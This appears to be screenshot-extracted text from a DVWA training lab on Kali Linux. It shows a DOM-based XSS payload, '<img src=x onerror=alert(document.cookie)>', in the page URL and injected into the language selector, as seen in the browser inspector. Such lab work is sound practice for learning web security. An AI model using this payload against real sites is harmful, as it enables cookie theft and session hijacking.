 192.168.100.139/DVWA/vulnerabilities/xss_d/?default=<img src=x onerror=alert(document.cookie)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Select
More Information
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div id="main_body">
<div class="body_padded">
<h1></h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script></script>
<option value="%3Cimg%20src=x%20onerror=alert(document.cookie)%3E"></option>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
</select>
whitespace
<input type="submit" value="Select">
</form>
</div>
<h2>More Information</h2>
<ul></ul>
</div>
html body.home.light div#container div#main_body div.body_padded div.vulnerable_code_area form select option
Filter Styles :hov .cls
element { inline
}
Inherited from select
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
}
Inherited from div#main_body
div#main_body { main.css:148
font-size: 13px;
}
Inherited from div#container
div#container { main.css:125
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica,
sans-serif;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 2
0 0 4 -8×-4 4 0 0
2
0
0
0×0 static
Box Model Properties
box-sizing content-box